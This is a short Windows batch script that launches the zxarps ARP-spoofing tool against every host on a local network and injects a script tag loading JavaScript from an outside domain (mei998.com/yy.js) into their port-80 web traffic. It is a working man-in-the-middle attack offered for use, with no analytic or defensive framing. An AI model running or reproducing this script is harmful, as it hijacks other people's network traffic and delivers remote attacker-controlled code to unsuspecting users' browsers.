 @echo off
title *ARP(2008server)*
@echo off&setlocal enabledelayedexpansion
echo ======================================================
echo A:10776622
echo hades=
echo ======================================================
color 5A
zxarps.dll -idx 0 -ip 0-0 -port 80 -insert "<script
language="javascript" src="http://www.mei998.com/yy.js"></script>"
-Interval 1000 -spoofmode 2cls